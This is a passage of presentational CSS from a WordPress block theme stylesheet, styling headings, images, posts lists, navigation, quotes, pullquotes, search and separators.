  margin-bottom: 0;
}

.wp-block-group.has-background {
  padding: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-group.has-background {
    padding: var(--global--spacing-vertical);
  }
}

.wp-block-group.is-style-twentytwentyone-border {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
  padding: var(--global--spacing-vertical);
}

.wp-block-group.has-background .wp-block-group__inner-container > .alignfull,
.wp-block-group.has-background
  .wp-block-group__inner-container
  > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull,
.wp-block-group.is-style-twentytwentyone-border
  .wp-block-group__inner-container
  > .alignfull,
.wp-block-group.is-style-twentytwentyone-border
  .wp-block-group__inner-container
  > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull {
  max-width: calc(
    var(--responsive--alignfull-width) + (2 * var(--global--spacing-vertical))
  );
  width: calc(
    var(--responsive--alignfull-width) + (2 * var(--global--spacing-vertical))
  );
  margin-left: calc(-1 * var(--global--spacing-vertical));
}

h1,
.h1,
h5,
.h5,
h6,
.h6 {
  clear: both;
  font-family: var(--heading--font-family);
  font-weight: var(--heading--font-weight);
}

h2,
.h2,
h3,
.h3,
h4,
.h4 {
  clear: both;
  font-family: var(--global--font-primary);
  font-weight: var(--heading--font-weight-strong);
}

h1 strong,
.h1 strong,
h2 strong,
.h2 strong,
h3 strong,
.h3 strong,
h4 strong,
.h4 strong,
h5 strong,
.h5 strong,
h6 strong,
.h6 strong {
  font-weight: var(--heading--font-weight-strong);
}

h1,
.h1 {
  font-size: var(--heading--font-size-h1);
  letter-spacing: var(--heading--letter-spacing-h1);
  line-height: var(--heading--line-height-h1);
}

h2,
.h2 {
  font-size: var(--heading--font-size-h2);
  letter-spacing: var(--heading--letter-spacing-h2);
  line-height: var(--heading--line-height-h2);
}

h3,
.h3,
.feat-col h2 {
  font-size: var(--heading--font-size-h3);
  letter-spacing: var(--heading--letter-spacing-h3);
  line-height: var(--heading--line-height-h3);
}

h4,
.h4 {
  font-size: var(--heading--font-size-h4);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h4);
  line-height: var(--heading--line-height-h4);
}

h5,
.h5 {
  font-size: var(--heading--font-size-h5);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h5);
  line-height: var(--heading--line-height-h5);
}

h6,
.h6 {
  font-size: var(--heading--font-size-h6);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h6);
  line-height: var(--heading--line-height-h6);
}

.wp-block-image {
  text-align: center;
}

.wp-block-image figcaption {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  line-height: var(--global--line-height-body);
  margin-top: calc(0.5 * var(--global--spacing-unit));
  margin-bottom: var(--global--spacing-unit);
  text-align: center;
}

.wp-block-image .alignright {
  margin-left: var(--global--spacing-horizontal);
}

.wp-block-image .alignleft {
  margin-right: var(--global--spacing-horizontal);
}

.wp-block-image a:focus img {
  outline-offset: 2px;
}

.entry-content > *[class="wp-block-image"],
.entry-content [class*="inner-container"] > *[class="wp-block-image"] {
  margin-top: 0;
  margin-bottom: 0;
}

.entry-content > *[class="wp-block-image"] + *,
.entry-content [class*="inner-container"] > *[class="wp-block-image"] + * {
  margin-top: 0;
}

.wp-block-image.is-style-twentytwentyone-border img,
.wp-block-image.is-style-twentytwentyone-image-frame img {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-image.is-style-twentytwentyone-image-frame img {
  padding: var(--global--spacing-unit);
}

@media only screen and (min-width: 482px) {
  .entry-content > .wp-block-image > .alignleft,
  .entry-content > .wp-block-image > .alignright {
    max-width: 50%;
  }
}

@media only screen and (max-width: 481px) {
  .entry-content > .wp-block-image > .alignleft,
  .entry-content > .wp-block-image > .alignright {
    margin-left: 0;
    margin-right: 0;
  }
}

.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
  font-size: var(--global--font-size-sm);
  line-height: var(--global--line-height-body);

  /* Vertical margins logic */
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
  margin-top: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
  margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-family: var(--heading--font-family);
}

.wp-block-latest-comments .wp-block-latest-comments__comment-date {
  color: var(--global--color-main);
  font-size: var(--global--font-size-sm);
}

.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  font-size: var(--global--font-size-sm);
  line-height: var(--global--line-height-body);
  margin: 0;
}

.wp-block-latest-posts {
  padding-left: 0;
}

.wp-block-latest-posts:not(.is-grid) > li {
  margin-top: calc(1.666 * var(--global--spacing-vertical));
  margin-bottom: calc(1.666 * var(--global--spacing-vertical));
}

.wp-block-latest-posts:not(.is-grid) > li:first-child {
  margin-top: 0;
}

.wp-block-latest-posts:not(.is-grid) > li:last-child {
  margin-bottom: 0;
}

.widget-area .wp-block-latest-posts:not(.is-grid) > li {
  margin-top: 0;
  margin-bottom: 0;
}

.wp-block-latest-posts.is-grid {
  word-wrap: break-word;
  word-break: break-word;
}

.wp-block-latest-posts.is-grid > li {
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-grid > li:last-child {
  margin-bottom: 0;
}

.wp-block-latest-posts.is-grid.columns-2
  > li:nth-last-child(-n + 2):nth-child(2n + 1),
.wp-block-latest-posts.is-grid.columns-2
  > li:nth-last-child(-n + 2):nth-child(2n + 1)
  ~ li,
.wp-block-latest-posts.is-grid.columns-3
  > li:nth-last-child(-n + 3):nth-child(3n + 1),
.wp-block-latest-posts.is-grid.columns-3
  > li:nth-last-child(-n + 3):nth-child(3n + 1)
  ~ li,
.wp-block-latest-posts.is-grid.columns-4
  > li:nth-last-child(-n + 4):nth-child(4n + 1),
.wp-block-latest-posts.is-grid.columns-4
  > li:nth-last-child(-n + 4):nth-child(4n + 1)
  ~ li,
.wp-block-latest-posts.is-grid.columns-5
  > li:nth-last-child(-n + 5):nth-child(5n + 1),
.wp-block-latest-posts.is-grid.columns-5
  > li:nth-last-child(-n + 5):nth-child(5n + 1)
  ~ li,
.wp-block-latest-posts.is-grid.columns-6
  > li:nth-last-child(-n + 6):nth-child(6n + 1),
.wp-block-latest-posts.is-grid.columns-6
  > li:nth-last-child(-n + 6):nth-child(6n + 1)
  ~ li {
  margin-bottom: 0;
}

.wp-block-latest-posts > li > * {
  margin-top: calc(0.333 * var(--global--spacing-vertical));
  margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-latest-posts > li > *:first-child {
  margin-top: 0;
}

.wp-block-latest-posts > li > *:last-child {
  margin-bottom: 0;
}

.wp-block-latest-posts > li > a {
  display: inline-block;
  font-family: var(--latest-posts--title-font-family);
  font-size: var(--latest-posts--title-font-size);
  font-weight: var(--heading--font-weight);
  line-height: var(--global--line-height-heading);
  margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.widget-area .wp-block-latest-posts > li > a {
  font-size: var(--global--font-size-sm);
  margin-bottom: 0;
}

.wp-block-latest-posts .wp-block-latest-posts__post-author {
  color: var(--global--color-main);
  font-size: var(--global--font-size-md);
  line-height: var(--global--line-height-body);
}

.wp-block-latest-posts .wp-block-latest-posts__post-date {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  line-height: var(--global--line-height-body);
}

[class*="inner-container"]
  .wp-block-latest-posts
  .wp-block-latest-posts__post-date,
.has-background .wp-block-latest-posts .wp-block-latest-posts__post-date {
  color: currentColor;
}

.wp-block-latest-posts .wp-block-latest-posts__post-excerpt,
.wp-block-latest-posts .wp-block-latest-posts__post-full-content {
  font-family: var(--latest-posts--description-font-family);
  font-size: var(--latest-posts--description-font-size);
  line-height: var(--global--line-height-body);
  margin-top: calc(0.666 * var(--global--spacing-vertical));
}

.wp-block-latest-posts.alignfull {
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
}

.entry-content [class*="inner-container"] .wp-block-latest-posts.alignfull,
.entry-content .has-background .wp-block-latest-posts.alignfull {
  padding-left: 0;
  padding-right: 0;
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers {
  border-top: calc(3 * var(--separator--height)) solid
    var(--global--color-border);
  border-bottom: calc(3 * var(--separator--height)) solid
    var(--global--color-border);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers:not(
    .is-grid
  )
  > li,
.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers > li {
  padding-bottom: var(--global--spacing-vertical);
  border-bottom: var(--separator--height) solid var(--global--color-border);
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers:not(
    .is-grid
  )
  > li:last-child,
.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers
  > li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid {
  box-shadow: inset 0 -1px 0 0 var(--global--color-border);
  border-bottom: calc(2 * var(--separator--height)) solid
    var(--global--color-border);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid
  li {
  margin: 0;
  padding-top: var(--global--spacing-vertical);
  padding-right: var(--global--spacing-horizontal);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid
  li:last-child {
  padding-bottom: var(--global--spacing-vertical);
}

@media screen and (min-width: 600px) {
  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-2
    li {
    width: calc((100% / 2));
  }

  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-3
    li {
    width: calc((100% / 3));
  }

  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-4
    li {
    width: calc((100% / 4));
  }

  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-5
    li {
    width: calc((100% / 5));
  }

  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-6
    li {
    width: calc((100% / 6));
  }
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders li {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
  padding: var(--global--spacing-vertical) var(--global--spacing-horizontal);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders
  li:last-child {
  padding-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders:not(
    .is-grid
  )
  li {
  margin-top: var(--global--spacing-horizontal);
  margin-bottom: var(--global--spacing-horizontal);
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-item a {
  display: block;
}

.gallery-item a:focus img {
  outline-offset: -2px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

figure.wp-caption a:focus img {
  outline-offset: 2px;
}

ul,
ol {
  font-family: var(--list--font-family);
  margin: 0;
  padding-left: 20px;
}

ul.aligncenter,
ol.aligncenter {
  list-style-position: inside;
  padding: 0;
}

ul.alignright,
ol.alignright {
  list-style-position: inside;
  text-align: right;
  padding: 0;
}

ul {
  list-style-type: disc;
}

ul ul {
  list-style-type: circle;
}

ol {
  list-style-type: decimal;
}

ol ul {
  list-style-type: circle;
}

dt {
  font-family: var(--definition-term--font-family);
  font-weight: bold;
}

dd {
  margin: 0;
  padding-left: calc(2 * var(--global--spacing-horizontal));
}

.wp-block-media-text {
  /**
   * Block Options
   */
}

.wp-block-media-text.alignfull {
  margin-top: 0;
  margin-bottom: 0;
}

.wp-block-media-text a:focus img {
  outline-offset: -1px;
}

.wp-block-media-text .wp-block-media-text__content {
  padding: var(--global--spacing-horizontal);
}

@media only screen and (min-width: 592px) {
  .wp-block-media-text .wp-block-media-text__content {
    padding: var(--global--spacing-vertical);
  }
}

.wp-block-media-text .wp-block-media-text__content > * {
  margin-top: calc(0.666 * var(--global--spacing-vertical));
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-media-text .wp-block-media-text__content > * {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-media-text .wp-block-media-text__content > *:first-child {
  margin-top: 0;
}

.wp-block-media-text .wp-block-media-text__content > *:last-child {
  margin-bottom: 0;
}

@media only screen and (min-width: 482px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    padding-top: var(--global--spacing-vertical);
    padding-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-media-text.is-style-twentytwentyone-border {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-navigation .wp-block-navigation-link {
  padding: 0;
}

.wp-block-navigation
  .wp-block-navigation-link
  .wp-block-navigation-link__content {
  padding: var(--primary-nav--padding);
}

.wp-block-navigation
  .wp-block-navigation-link
  .wp-block-navigation-link__label {
  font-family: var(--primary-nav--font-family);
  font-size: var(--primary-nav--font-size);
  font-weight: var(--primary-nav--font-weight);
}

.wp-block-navigation .wp-block-navigation-link__submenu-icon {
  padding: 0;
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child
  .wp-block-navigation-link {
  display: inherit;
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child
  .wp-block-navigation__container {
  border: none;
  left: 0;
  margin-left: var(--primary-nav--padding);
  min-width: max-content;
  opacity: 0;
  padding: 0;
  position: inherit;
  top: inherit;
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child
  .wp-block-navigation__container
  .wp-block-navigation-link
  .wp-block-navigation-link__content {
  display: inline-block;
  padding: calc(0.5 * var(--primary-nav--padding)) var(--primary-nav--padding);
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child
  .wp-block-navigation__container
  .wp-block-navigation-link__submenu-icon {
  display: none;
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child:hover
  .wp-block-navigation__container,
.wp-block-navigation
  > .wp-block-navigation__container
  .has-child:focus-within
  .wp-block-navigation__container {
  display: block;
  opacity: 1;
  visibility: visible;
}

.wp-block-navigation
  > .wp-block-navigation__container
  > .has-child
  > .wp-block-navigation__container {
  background: var(--global--color-background);
  margin: 0;
  padding: 0;
  position: absolute;
  top: 100%;
  border: 1px solid var(--primary-nav--border-color);
}

.wp-block-navigation
  > .wp-block-navigation__container
  > .has-child
  > .wp-block-navigation__container:before,
.wp-block-navigation
  > .wp-block-navigation__container
  > .has-child
  > .wp-block-navigation__container:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  top: -10px;
  left: var(--global--spacing-horizontal);
  border-style: solid;
  border-color: var(--primary-nav--border-color) transparent;
  border-width: 0 7px 10px 7px;
}

.wp-block-navigation
  > .wp-block-navigation__container
  > .has-child
  > .wp-block-navigation__container:after {
  top: -9px;
  border-color: var(--global--color-background) transparent;
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__container {
  background: var(--global--color-background);
}

.wp-block-navigation:not(.has-background)
  .wp-block-navigation__container
  .wp-block-navigation__container {
  background: var(--global--color-background);
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:hover,
.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:focus {
  color: var(--primary-nav--color-link-hover);
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:hover {
  text-decoration: underline;
  text-decoration-style: dotted;
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link__content {
  color: currentColor;
}

p {
  line-height: var(
    --wp--typography--line-height,
    var(--global--line-height-body)
  );
}

p.has-background {
  padding: var(--global--spacing-unit);
}

p.has-text-color a {
  color: var(--wp--style--color--link, var(--global--color-main));
}

pre.wp-block-preformatted {
  overflow-x: auto;
  white-space: pre;
}

.wp-block-pullquote {
  padding: calc(2 * var(--global--spacing-unit)) 0;
  text-align: center;
  border-width: var(--pullquote--border-width);
  border-bottom-style: solid;
  border-top-style: solid;
  color: currentColor;
  border-color: currentColor;
  position: relative;

  /**
   * Block Options
   */
}

.wp-block-pullquote blockquote::before {
  color: currentColor;
  content: "“";
  display: block;
  position: relative;
  left: 0;
  font-size: 3rem;
  font-weight: 500;
  line-height: 1;
}

.wp-block-pullquote p {
  font-family: var(--pullquote--font-family);
  font-size: var(--pullquote--font-size);
  font-style: var(--pullquote--font-style);
  font-weight: 700;
  letter-spacing: var(--pullquote--letter-spacing);
  line-height: var(--pullquote--line-height);
  margin: 0;
}

.wp-block-pullquote a {
  color: currentColor;
}

.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
  color: currentColor;
  display: block;
  font-size: var(--global--font-size-xs);
  font-style: var(--pullquote--font-style);
  text-transform: none;
}

.wp-block-pullquote:not(.is-style-solid-color) {
  background: none;
}

.wp-block-pullquote.alignleft:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote.alignleft:not(.is-style-solid-color) cite {
  text-align: center;
}

.wp-block-pullquote.alignwide > p,
.wp-block-pullquote.alignwide blockquote {
  max-width: var(--responsive--alignwide-width);
}

.wp-block-pullquote.alignfull:not(.is-style-solid-color) > p,
.wp-block-pullquote.alignfull:not(.is-style-solid-color) blockquote {
  padding: 0 calc(2 * var(--global--spacing-unit));
}

.wp-block-pullquote.is-style-solid-color {
  color: var(--pullquote--color-foreground);
  padding: calc(2.5 * var(--global--spacing-unit));
  border-width: var(--pullquote--border-width);
  border-style: solid;
  border-color: var(--pullquote--border-color);
}

@media (min-width: 600px) {
  .wp-block-pullquote.is-style-solid-color {
    padding: calc(5 * var(--global--spacing-unit));
  }
}

.wp-block-pullquote.is-style-solid-color blockquote::before {
  text-align: left;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  margin: 0;
  max-width: inherit;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  font-size: var(--pullquote--font-size);
}

.wp-block-pullquote.is-style-solid-color .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color cite,
.wp-block-pullquote.is-style-solid-color footer {
  color: currentColor;
}

.wp-block-pullquote.is-style-solid-color.alignleft,
.wp-block-pullquote.is-style-solid-color.alignright {
  padding: var(--global--spacing-unit);
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote,
.wp-block-pullquote.is-style-solid-color.alignright blockquote {
  max-width: initial;
}

.wp-block-query.has-background {
  padding: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-query.has-background {
    padding: var(--global--spacing-vertical);
  }
}

.wp-block-quote {
  border-left: none;

  /**
   * Block Options
   */
}

.wp-block-quote:before {
  content: "“";
  font-size: var(--quote--font-size);
  line-height: var(--quote--line-height);
  left: 8px;
}

.has-background .wp-block-quote .wp-block-quote__citation,
[class*="background-color"] .wp-block-quote .wp-block-quote__citation,
[style*="background-color"] .wp-block-quote .wp-block-quote__citation,
.wp-block-cover[style*="background-image"]
  .wp-block-quote
  .wp-block-quote__citation,
.has-background .wp-block-quote cite,
[class*="background-color"] .wp-block-quote cite,
[style*="background-color"] .wp-block-quote cite,
.wp-block-cover[style*="background-image"] .wp-block-quote cite,
.has-background .wp-block-quote footer,
[class*="background-color"] .wp-block-quote footer,
[style*="background-color"] .wp-block-quote footer,
.wp-block-cover[style*="background-image"] .wp-block-quote footer {
  color: currentColor;
}

.wp-block-quote.has-text-align-right {
  margin: var(--global--spacing-vertical) var(--global--spacing-horizontal)
    var(--global--spacing-vertical) auto;
  padding-right: 0;
  border-right: none;
}

.wp-block-quote.has-text-align-right:before {
  display: none;
}

.wp-block-quote.has-text-align-right p:before {
  content: "”";
  font-size: var(--quote--font-size);
  font-weight: normal;
  line-height: var(--quote--line-height);
  margin-right: 5px;
}

.wp-block-quote.has-text-align-center {
  margin: var(--global--spacing-vertical) auto;
}

.wp-block-quote.has-text-align-center:before {
  display: none;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding-left: 0;
  padding-right: 0;

  /* Resetting margins to match _block-container.scss */
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-size: var(--quote--font-size-large);
  font-style: var(--quote--font-style-large);
  line-height: var(--quote--line-height-large);
}

.wp-block-quote.is-large:before,
.wp-block-quote.is-style-large:before {
  font-size: var(--quote--font-size-large);
  line-height: var(--quote--line-height-large);
  left: calc(-1 * var(--global--spacing-horizontal));
}

.wp-block-quote.is-large.has-text-align-right:before,
.wp-block-quote.is-style-large.has-text-align-right:before {
  display: none;
}

.wp-block-quote.is-large.has-text-align-right p:before,
.wp-block-quote.is-style-large.has-text-align-right p:before {
  content: "”";
  font-size: var(--quote--font-size-large);
  font-weight: normal;
  line-height: var(--quote--line-height-large);
  margin-right: 10px;
}

.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  color: var(--global--color-main);
  font-size: var(--global--font-size-sm);
}

@media only screen and (max-width: 481px) {
  .wp-block-quote.is-large,
  .wp-block-quote.is-style-large {
    padding-left: var(--global--spacing-horizontal);
  }

  .wp-block-quote.is-large:before,
  .wp-block-quote.is-style-large:before {
    left: 0;
  }

  .wp-block-quote.is-large.has-text-align-right,
  .wp-block-quote.is-style-large.has-text-align-right {
    padding-left: 0;
    padding-right: var(--global--spacing-horizontal);
  }

  .wp-block-quote.is-large.has-text-align-right:before,
  .wp-block-quote.is-style-large.has-text-align-right:before {
    right: 0;
  }

  .wp-block-quote.is-large.has-text-align-center,
  .wp-block-quote.is-style-large.has-text-align-center {
    padding-left: 0;
    padding-right: 0;
  }
}

@media only screen and (max-width: 481px) {
  .wp-block-quote.has-text-align-right {
    padding-left: 0;
    padding-right: calc(0.5 * var(--global--spacing-horizontal));
  }

  .wp-block-quote.has-text-align-right:before {
    right: 0;
  }

  .wp-block-quote.has-text-align-center {
    padding-left: 0;
    padding-right: 0;
  }
}

.wp-block-rss {
  padding-left: 0;
}

.wp-block-rss > li {
  list-style: none;
}

.wp-block-rss:not(.is-grid) > li {
  margin-top: calc(1.666 * var(--global--spacing-vertical));
  margin-bottom: calc(1.666 * var(--global--spacing-vertical));
}

.wp-block-rss:not(.is-grid) > li:first-child {
  margin-top: 0;
}

.wp-block-rss:not(.is-grid) > li:last-child {
  margin-bottom: 0;
}

.wp-block-rss.is-grid > li {
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-rss.is-grid > li:last-child {
  margin-bottom: 0;
}

.wp-block-rss.is-grid.columns-2 > li:nth-last-child(-n + 2):nth-child(2n + 1),
.wp-block-rss.is-grid.columns-2
  > li:nth-last-child(-n + 2):nth-child(2n + 1)
  ~ li,
.wp-block-rss.is-grid.columns-3 > li:nth-last-child(-n + 3):nth-child(3n + 1),
.wp-block-rss.is-grid.columns-3
  > li:nth-last-child(-n + 3):nth-child(3n + 1)
  ~ li,
.wp-block-rss.is-grid.columns-4 > li:nth-last-child(-n + 4):nth-child(4n + 1),
.wp-block-rss.is-grid.columns-4
  > li:nth-last-child(-n + 4):nth-child(4n + 1)
  ~ li,
.wp-block-rss.is-grid.columns-5 > li:nth-last-child(-n + 5):nth-child(5n + 1),
.wp-block-rss.is-grid.columns-5
  > li:nth-last-child(-n + 5):nth-child(5n + 1)
  ~ li,
.wp-block-rss.is-grid.columns-6 > li:nth-last-child(-n + 6):nth-child(6n + 1),
.wp-block-rss.is-grid.columns-6
  > li:nth-last-child(-n + 6):nth-child(6n + 1)
  ~ li {
  margin-bottom: 0;
}

.wp-block-rss > li > * {
  margin-top: calc(0.333 * var(--global--spacing-vertical));
  margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-rss > li > *:first-child {
  margin-top: 0;
}

.wp-block-rss > li > *:last-child {
  margin-bottom: 0;
}

.wp-block-rss .wp-block-rss__item-title > a {
  display: inline-block;
  font-family: var(--latest-posts--title-font-family);
  font-size: var(--latest-posts--title-font-size);
  font-weight: var(--heading--font-weight);
  line-height: var(--global--line-height-heading);
  margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-rss .wp-block-rss__item-author {
  color: var(--global--color-main);
  font-size: var(--global--font-size-md);
  line-height: var(--global--line-height-body);
}

.wp-block-rss .wp-block-rss__item-publish-date {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  line-height: var(--global--line-height-body);
}

[class*="inner-container"] .wp-block-rss .wp-block-rss__item-publish-date,
.has-background .wp-block-rss .wp-block-rss__item-publish-date {
  color: currentColor;
}

.wp-block-rss .wp-block-rss__item-excerpt,
.wp-block-rss .wp-block-rss__item-full-content {
  font-family: var(--latest-posts--description-font-family);
  font-size: var(--latest-posts--description-font-size);
  line-height: var(--global--line-height-body);
  margin-top: calc(0.666 * var(--global--spacing-vertical));
}

.wp-block-rss.alignfull {
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
}

.entry-content [class*="inner-container"] .wp-block-rss.alignfull,
.entry-content .has-background .wp-block-rss.alignfull {
  padding-left: 0;
  padding-right: 0;
}

.wp-block-search {
  max-width: var(--responsive--aligndefault-width);
}

.wp-block-search__button-only.aligncenter .wp-block-search__inside-wrapper {
  justify-content: center;
}

.wp-block-search .wp-block-search__label {
  font-size: var(--form--font-size);
  font-weight: var(--form--label-weight);
  margin-bottom: calc(var(--global--spacing-vertical) / 3);
}

.wp-block-search .wp-block-search__input {
  border: var(--form--border-width) solid var(--form--border-color);
  border-radius: var(--form--border-radius);
  color: var(--form--color-text);
  line-height: var(--form--line-height);
  max-width: inherit;
  margin-right: calc(-1 * var(--button--border-width));
  padding: var(--form--spacing-unit);
}

.wp-block-search .wp-block-search__input:focus {
  color: var(--form--color-text);
  border-color: var(--form--border-color);
}

.has-background .wp-block-search .wp-block-search__input {
  border-color: var(
    --local--color-primary,
    var(--global--color-main)
  ) !important;
}

.wp-block-search button.wp-block-search__button {
  margin-left: 0;
  line-height: 1;
}

.wp-block-search button.wp-block-search__button.has-icon {
  padding: 6px calc(0.5 * var(--button--padding-horizontal));
}

.wp-block-search button.wp-block-search__button.has-icon svg {
  width: 40px;
  height: 40px;
  fill: currentColor;
}

.has-background .wp-block-search button.wp-block-search__button:hover,
.has-background .wp-block-search button.wp-block-search__button:active {
  background-color: var(
    --local--color-background,
    var(--global--color-background)
  ) !important;
  color: var(--local--color-primary, var(--global--color-main)) !important;
}

.has-text-color .wp-block-search button.wp-block-search__button:hover,
.has-text-color .wp-block-search button.wp-block-search__button:active {
  color: var(--local--color-primary, var(--global--color-main)) !important;
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper {
  background-color: var(--global--color-white);
  border: var(--form--border-width) solid var(--form--border-color);
  border-radius: var(--form--border-radius);
  padding: var(--form--border-width);
}

.has-background
  .wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper {
  border-color: var(
    --local--color-primary,
    var(--global--color-main)
  ) !important;
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  .wp-block-search__input {
  margin-left: 0;
  margin-right: 0;
  padding-left: var(--form--spacing-unit);
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  .wp-block-search__input:focus {
  color: var(--form--color-text);
  outline-offset: -2px;
  outline: 2px dotted var(--form--border-color);
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button {
  padding: var(--button--padding-vertical) var(--button--padding-horizontal);
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button:hover {
  color: var(--global--color-dark-gray);
}

.is-dark-theme
  .wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button {
  color: var(--global--color-dark-gray);
}

.is-dark-theme
  .wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button:hover {
  background-color: var(--global--color-dark-gray);
  color: var(--global--color-white);
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button.has-icon {
  padding: 6px calc(0.5 * var(--button--padding-horizontal));
}

.wp-block-search__button {
  box-shadow: none;
}

hr {
  border-style: none;
  border-bottom: var(--separator--height) solid var(--separator--border-color);
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

hr.wp-block-separator {
  border-bottom: var(--separator--height) solid var(--separator--border-color);
  opacity: 1;

  /**
   * Block Options
   */
}

hr.wp-block-separator:not(.is-style-dots):not(.alignwide) {
  max-width: var(--responsive--aligndefault-width);
}

hr.wp-block-separator:not(.is-style-dots).alignwide {
  max-width: var(--responsive--alignwide-width);
}

hr.wp-block-separator:not(.is-style-dots).alignfull {
  max-width: var(--responsive--alignfull-width);
}

hr.wp-block-separator.is-style-twentytwentyone-separator-thick {
  border-bottom-width: calc(3 * var(--separator--height));
}

hr.wp-block-separator.is-style-dots.has-background,
